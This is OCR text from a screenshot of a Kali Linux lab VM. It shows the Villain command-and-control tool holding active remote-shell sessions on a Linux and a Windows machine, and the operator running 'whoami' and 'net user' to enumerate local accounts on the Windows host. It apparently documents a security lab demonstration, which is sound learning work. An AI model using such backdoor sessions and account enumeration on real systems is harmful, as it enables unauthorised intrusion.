 Kali 2022 - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 Ubuntu 21.10 Kali Linux Win11Clone Windows11VM
1 1:45
kali@kali: ~/villain
kali@kali: ~/villain kali@kali: ~/villain
kali@kali: ~/villain 118x23
-------------------------- --------------- ------- ------------- ----- ------
b1f468a7-6c9bbd83-01391124 192.168.111.131 Linux john@ubuntuvm Self Active
6a378961-4437e6b2-ba1c9d7d 192.168.111.129 Windows DEVICE\admin kali Active
Villain > shell 6a378961-4437e6b2-ba1c9d7d
Press Ctrl + C or type "exit" to deactivate shell.
DEVICE\admin>
DEVICE\admin> whoami
[Info] Command delivered. Awaiting output...
device\admin
DEVICE\admin> net user
[Info] Command delivered. Awaiting output...
User accounts for \\DEVICE
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
DEVICE\admin>
SECRET
LAB
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
1:45 AM